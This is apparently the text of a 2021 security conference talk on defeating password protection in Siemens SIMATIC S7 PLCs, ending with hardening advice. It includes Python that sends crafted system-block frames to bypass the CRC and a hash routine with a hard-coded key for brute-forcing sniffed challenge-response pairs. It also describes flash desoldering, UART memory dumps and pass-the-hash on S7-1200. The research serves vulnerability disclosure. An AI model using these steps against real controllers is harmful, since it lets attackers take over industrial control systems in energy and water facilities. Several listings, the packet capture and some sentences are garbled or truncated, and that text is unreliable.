



# Breaking Siemens SIMATIC S7 PLC Protection Mechanism

Gao Jian NSFOCUS,GEWU Lab

#### Who am I?

- Gao Jian
- ICS security researcher at NSFCOUS
- Focused on PLC and SCADA vulnerability exploitation & security enhancement
- Acknowledged by Schneider, Codesys, Siemens and etc.
- Contact> <u>ic3blac4@protonmail.com</u>





#### Agenda

- Introduction
- Bypass S7-200 PLC protection: Desoldering the flash
- Bypass S7-200 Smart PLC protection: Traffic Sniffing
- Bypass S7-300/400 PLC protection: Find key in \*.dbt file
- Bypass S7-1200 PLC protection: Pass The Hash
- How to protect PLC better



#### Introduction

- SIMATIC is a series of programmable logic controller and automation systems, developed by Siemens.
- SIMATIC PLCs are widely used worldwide, typically in control scenarios for critical information infrastructures, such as energy, water, power and etc.









#### Why?

- Obtain the protected application program the core intellectual property.
- We can perform various sensitive operations (execute upload program, download program, start, stop and etc.) after breaking the protection mechanism.











### Bypass S7-200 PLC protection

 The program cannot be uploaded even if the correct password is entered

 We focus on breaking level 4 password protection





## Level 4 protection mechanism

Enable level 4 protection in the system block

Simple XOR algorithm

Compile and download system blocks to the controller

System block is saved into EEPROM



```
1 void __thiscall EXSBProtection::SetPassword(EXSBProtection *this, unsigned __int8 *a2, int a3)
2 {
    char *v3; // esi
4
5    v3 = (char *)this + 140;
6    *(_DWORD *)v3 = *(_DWORD *)a2;
7    *((_DWORD *)v3 + 1) = *((_DWORD *)a2 + 1);
8    v3[8] = a2[8];
9    if ( a3 )
EXSBProtection::EnCrypt((unsigned __int8 *)this + 140, 0xAAAAu, 8);
11}
```



## Desoldering the flash

Desoldering the flash, read the flash, change 1-byte password level field, and download original system block parameters.







E0 [ 1 8 ] V<sub>CC</sub> E1 [ 2 7 ] WC E2 [ 3 6 ] SCL V<sub>SS</sub> [ 4 5 ] SDA

nihao123

Access level



### How to bypass the 2-byte CRC checksum

```
f_data1=a2b_hex('68EFEF6802005C320300000001000200DE00001B0100DA00FB')+sys_block_part1
data1=f_data1+chr(self.checksum(f_data1[4:]))+'\x16'

f_data2=a2b_hex('6887876802005C320300000002007600001B00007200FB')+sys_block_part2
data2=f_data2+chr(self.checksum(f_data2[4:]))+'\x16'

self.send(data1)
time.sleep(2)
print b2a_hex(self.recv(1,0))
self.send(a2b_hex('1002007c7e16'))
time.sleep(1)
print b2a_hex(self.recvall())
```

AMSTERDAM - 2021

Extract the system block parameters from the original bin file, download the system block parameters, and the controller recalculates the correct 2-byte checksum.

#### **Bypass S7-200 Smart PLC protection**

 Interception of communication traffic using MITM attacks

 Breaking protection by finding the key hidden in the traffic





## Authentication algorithm analysis







#### Authentication algorithm analysis

```
memcpy_s_10011640(&v7, 2u, (a1 + 4286), 2u);
memcpy_s_10011640(&v16, 20u, (a1 + 4288), 20u);
memcpy_s_10011640(&sec_key, a5, pwd_buf, a5);
memcpy_s_10011640(&sec_key, a5 + 2, hash_buf);
memcpy_s_10011640(&hard_coded_key, 0x2Cu, &unk_10030330, 0x2Cu);
memcpy_s_10011640(&v10, 2u, &v7, 2u);
memcpy_s_10011640(&v11, 20u, hash_buf, 20u);
memcpy_s_10011640(&v12 + 4, 20u, &v16, 20u);
memcpy_s_10011640(&v12 + 4, 20u, &v16, 20u);
hmac_shal_10001420(&hard_coded_key, 0x2Cu, &v11, 40u, v14);
memset((a1 + 3236), 0, 0x400u);
sub_10013820(a1 + 3236, 7, 8, 24);
sub_100137F0(a1 + 3236, 1);
*(a1 + 3251) = 1093;
*(a1 + 3256) = 5120;
```

Reversing STEP7 Micro/WIN SMART commL7.dll

```
def s7200smartpwd(pwd,rkey):
    h=SHA.new()
    h.update(pwd+rkey[0:2])
    skey1=h.digest()
    skey2=rkey[2:22]
    key = '0009DB09000714550006FE3B8ADCC26D000407B7000133000002FA01
    sec_temp=bytearray(a2b_hex(key))
    sec_temp[12:14]=rkey[0:2]
    sec1= b2a_hex(sec_temp)
    h1 = HMAC.new(str(sec_temp),digestmod=SHA)
    h1.update(skey1+skey2)
    fin_key=h1.digest()
    return fin_key
```

I have implemented a script to calculate the hash



#### Brute force password

```
333 2020-07-08 17:09:06.263518 10.65.60.93
                                                       10.65.60.231
                                                                                                     102 → 12992 [ACK] Seg=8844 Ack=3065 Win=8192 Len=0
334 2020-07-08 17:09:06.263540
                                                       10.65.60.93
                                                                              S7COMM
                                                                                                      ROSCTR:[Userdata] Function:[Request] -> [Security] -> [Unknown subfunc: 0x03]
                                                                                                      ROSCTR:[Userdata] Function:[Response] -> [Security] -> [Unknown subfunc: 0x03]
335 2020-07-08 17:09:06.265020
                                                       10.65.60.231
                                                                              S7COMM
336 2020-07-08 17:09:06.265441 10.65.60.231
                                                       10.65.60.93
                                                                                                      DT TPDU (0) [COTP fragment, 0 bytes]
337 2020-07-08 17:09:06.363596
                                                       10.65.60.231
                                                                                                      102 → 12992 [ACK] Seq=8899 Ack=3101 Win=8192 Len=0
                                                                                                                      ] Function: [Setup communication]
338 2020-07-08 17:09:06.363618
                              10.65.60.231
                                                       10.65.60.93
                                                                              S7COMM
                                                                                                      ROSCTR: [Job
339 2020-07-08 17:09:06.364984 10.65.60.93
                                                       10.65.60.231
                                                                              S7COMM
                                                                                                      ROSCTR: [Ack Data] Function: [Setup communication]
                                                       10.65.60.93
                                                                              COTP
                                                                                                      DT TPDU (0) [COTP fragment, 0 bytes]
340 2020-07-08 17:09:06.365904
341 2020-07-08 17:09:06.463554 10.65.60.93
                                                       10.65.60.231
                                                                              TCP
                                                                                                      102 → 12992 [ACK] Seq=8926 Ack=3133 Win=8192 Len=0
342 2020-07-08 17:09:06.463575 10.65.60.231
                                                       10.65.60.93
                                                                              S7COMM
                                                                                                      ROSCTR:[Userdata] Function:[Request] -> [Security] -> [Unknown subfunc: 0x04]
                                                                                                       ROSCTR:[Userdata] Function:[Response] -> [Security] -> [Unknown subfunc: 0x04]
343 2020-07-08 17:09:06.465043 10.65.60.93
                                                       10.65.60.231
```

Extract the Challenge & Response pair from the traffic and then Bruteforce the password





## Bypass S7-300/400 PLC protection

- online brute-force attack
- Decrypt password in the project file





#### Decrypt password in the project file

#### .../hOmSave7/S7HK31AX/HATTRME1.DBT

return CString::~CString((CString \*)&a1);

1 int stdcall sub 100551B4(char a1, void \*Dst)

CString::operator=(&a1, off 1009C50C);

const void \*v2; // eax

if (!sub 1000D480(&a1))

24 }

\_WORD \*v4; // [esp+8h] [ebp-1Ch] WORD \*v5; // [esp+Ch] [ebp-18h]

while ( sub 1000D480(&a1) < 8 )

CString::operator+=(&a1, 32);

signed int i; // [esp+14h] [ebp-10h]

.../S7BIN/S7HKCOMX.dll



### Bypass S7-1200 PLC protection

Breaking S7-1200
 PLC protection—data integrity checking & verification/protocol encryption

Pass the hash





## **Memory Dump**



Exploiting UART vulnerabilities to dump memory



Desoldering the flash to extract firmware& application data



## Analysis of memory

```
E2 8D 00 5C EB FE 10 87 E1 A0 00 04 EB FE 36 7A
                                                   å..\ëb.‡á ..ëb6z
         00 El AO 00 05 EB FE 36 77 E6
      00 5C EB FE 36 74 E3 A0 20 84 E2 8D
         02 E6 FF E0 70 E3 A0 00 50 E2
      52 27 E3 A0 00 00 E1 B0 30 07 E1 A0
      10 00 E2 8D CF 62 13 A0 00 01 E6
      12 33 E1 DD 23 B8 E1 DD 13 BA E1
                  00 02 92 8F
                     DC E2 8D
                                                   ĕþ.\â..\ĕþ60æÿ@p
                  20 3C E1 A0
                  58 01 E1 A0
                              08
               00 00 00 EB 01 25 49 E2
                                                   šÿÿáê...ë.%Iâ.ßw
                                                   ATIC S7, interna

    X%lu.Siemens.

                  49 43 20 53 37 2C
                                                   SIMATIC S7, Eth
                                                   ernet Port, X%lu
         31 75 52 00 00 53 69 65 6D 65 6E
                                                   P%luR..Siemens,
                  49 43 20 53 37 2C
                                                   SIMATIC S7, Eth
      6E 65 74 20 50 6F 72 74 2C 20 58 25
                                                   ernet Port, X%lu
         31 75 00 00 00 70 6F 72 74
      00 00 E9 2D 40 30 E1 A0 40 00 E5 D0 00 09
                                                   d...é-@0á @.åĐ.
      3B DA E2 50 50 00 03 A0 20 65 03 A0 10 07
03 A0 00 06 0B 00 3A E9 E5 D4 00 08 E2 50 00 01
                                                   . ....:éåÔ..âP..
```

The size of memory is 128M, starting with BootLoader, followed by firmware & application data



| Module=1215C DC/DC/DC FW Version=V4.5.0 |               |          |
|-----------------------------------------|---------------|----------|
| info                                    | start address | length   |
| .text                                   | 0x00043700    | 0xFA37FC |
| .rodata                                 | 0x00FE6F00    | 0x42F410 |
| .data                                   | 0x01416340    | 0x0746E8 |
| .tls.cond.data                          | 0x0148AA28    | 0X00     |
| .bss                                    | 0x01E01040    | 0xB31EA0 |



#### Locate the password hash

Reverse OMSp\_core\_managed.dll, the password hash algorithm is SHA-1

HMI access protection password hash



Full access protection password hash

```
00000001801DBF6E
                                          rcx, rcx
                                          short loc 1801DBFD7
                                          edx, edx
                                          short loc 1801DBFD7
                                          rbx, rbx
                                          short loc 1801DBFD7
                                          [rsp+0E8h+var B4], 67452301h
                                          [rsp+0E8h+var C8], rax
                                          [rsp+0E8h+var C0], eax
                                          rcx, [rsp+0E8h+var C8]
                                          [rsp+0E8h+var B0], 0EFCDAB89h
                                          [rsp+0E8h+var AC], 98BADCFEh
                                          [rsp+0E8h+var A8], 10325476h
                                          [rsp+0E8h+var A4], 0C3D2E1F0
                                          sub 1801DC580
                                          rcx, [rsp+0E8h+var_C8]
                                          sub 1801DC810
                                          eax, eax
                                          rax, 85952B00004AFFFDh
                                          rcx, [rsp+0E8h+var_18]
                                                          ; StackCookie
                                          rcx, rsp
                                          security check cookie
```

#### Pass the Hash



**TIA V16** 

upload an access protection project

S7-1215C(firmware V4.5.0)



#### About firmware V4.5.0

TIA V13

TIA V16

No password required, We can upload the password-

access

protection

enabled

\$7-1215C(firmware V4.5.0)

TIA V13 project +firmware V4.5.0=access protection failed!!!

#### Update V4.5.0

The S7-1200 CPU firmware update V4.5.0 replaces the V4.4.1 and supports these key features:

- S7-1200 OPC UA enhancements:
  - Server method calls (Remote Procedure Calls)
  - Structure and Array data types
  - Improved diagnostics
- New instructions
  - GetSMCInfo instruction retrieves information about the inserted SIMATIC memory card
  - Compact Read/Write file instructions: FileReadC, FileWriteC and, FileDelete
- Open user communication: now supports TCON\_Settings
- Web server: Supports modern API and certificate handling
- PROFINET support of Media Redundancy Protocol (MRP) functionality as a "Client" and as a "Manager" (CPU 1215C and CPU 1217C)
- Improved DataLog functionality including Sync timestamp field with the S7-1500
- Enhanced security:
  - Use of X.509 certificates and TLS (Transport Layer Security) to enable secure PG/PC and HMI communication
  - Protection of confidential PLC configuration data
  - Enhanced encryption for the CPU access level passwords with a default setting of complete protection of the CPU
  - Ability to use a SIMATIC memory card to set or change the Protection of confidential PLC configuration data password
- Increased retentive memory for S7-1200 CPUs from 10 Kbytes to 14 Kbytes

Dolvido Data via Data Hoddia (11711 dital)

Required software: TIA Portal with STEP 7 V17 Basic or Professional

As of May 20, 2021, there is no official download address or information available for TIA Portal With Step 7 V17 Basic or Professional software.



### How to protect PLC better

#### PLC Configurator

- Use code virtualization protection technology to increase the costeffectiveness of reverse
- Add Mutual authentication
- Use encryption techniques to enhance the protection of application project files
- •

**Communication Protocol** 

#### **PLC**

- sensitive information should be stored in a trust zone, where it is reinforced
- Add Mutual authentication
- Password must meet complexity requirements policy
- Use physical hardware protection technology to prevent reverse engineering and soldering



## Thank You

For your attention

